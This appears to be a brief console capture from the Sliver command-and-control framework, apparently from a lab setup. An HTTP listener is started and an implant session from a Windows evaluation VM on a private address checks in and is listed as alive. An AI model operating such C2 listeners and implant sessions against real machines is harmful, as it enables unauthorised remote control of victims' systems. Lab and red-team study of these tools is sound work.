 [server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session c46ad8f3 AFRICAN_STEEL - 192.168.32.140:49957 (WinDev2407Eval) - windows/amd64 - Wed, 21 Aug 2024 20
:02:23 UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ====================== ================ ===================== ================== ========
=
c46ad8f3 http(s) 192.168.32.140: WinDev2407Eval WINDEV2407EVAL\User windows/amd64 [ALIVE]